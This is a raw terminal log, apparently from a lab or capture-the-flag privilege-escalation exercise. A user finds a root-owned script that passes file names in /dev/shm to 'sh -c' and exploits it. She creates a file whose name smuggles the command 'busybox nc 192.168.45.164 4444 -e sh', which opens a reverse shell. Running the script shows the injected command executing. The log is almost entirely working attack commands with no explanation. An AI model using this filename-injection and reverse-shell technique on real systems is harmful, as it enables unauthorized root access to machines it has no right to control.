 jane@assignment:/tmp$ $ cat /usr/bin/clean-tmp.sh
cat /usr/bin/clean-tmp.sh
#! /bin/bash
find /dev/shm -type f -exec sh -c 'rm {}' \;
jane@assignment:/tmp$ $ ls -la /usr/bin/clean-tmp.sh
ls -la /usr/bin/clean-tmp.sh
-rwxr-xr-x 1 root root 58 Aug  2  2022 /usr/bin/clean-tmp.sh
jane@assignment:/tmp$ $ cd /etc/shm
cd /etc/shm
bash: cd: /etc/shm: No such file or directory
jane@assignment:/tmp$ $ cd /dev/shm
cd /dev/shm
jane@assignment:/dev/shm$ $ ls
ls
jane@assignment:/dev/shm$ $ ls -la
ls -la
total 0
drwxrwxrwt  2 root root   40 Aug  3 00:50 .
drwxr-xr-x 18 root root 4060 Aug  3 00:50 ..
jane@assignment:/dev/shm$ $  touch '$(busybox nc 192.168.45.164 4444 -e sh)'
 touch '$(busybox nc 192.168.45.164 4444 -e sh)'
jane@assignment:/dev/shm$ $ ls
ls
$(busybox nc 192.168.45.164 4444 -e sh)
jane@assignment:/dev/shm$ $ ./usr/bin/clean-tmp.sh
./usr/bin/clean-tmp.sh
bash: ./usr/bin/clean-tmp.sh: No such file or directory
jane@assignment:/dev/shm$ $ /usr/bin/clean-tmp.sh
/usr/bin/clean-tmp.sh
nc: can't connect to remote host (192.168.45.164): Connection refused
rm: cannot remove '/dev/shm/': Is a directory
jane@assignment:/dev/shm$ $